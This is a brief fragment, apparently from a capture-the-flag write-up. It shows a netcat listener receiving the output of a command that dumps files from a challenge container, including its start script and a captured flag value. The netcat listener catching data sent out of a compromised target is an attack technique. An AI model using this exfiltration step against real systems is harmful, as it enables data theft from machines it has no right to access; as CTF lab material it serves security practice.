 root@ubuntu:~# nc -l 12121
nl /*
     1  #!/bin/sh
     2  echo $FLAG > /flag
     3  export FLAG=no_flag
     4  FLAG=no_flag

     5  cd /app/
     6  su ctf -c "yarn start"
     7  flag{db48f4ac-da0c-449c-9ffd-f7d60ecd982d}
nl: /root: Permission denied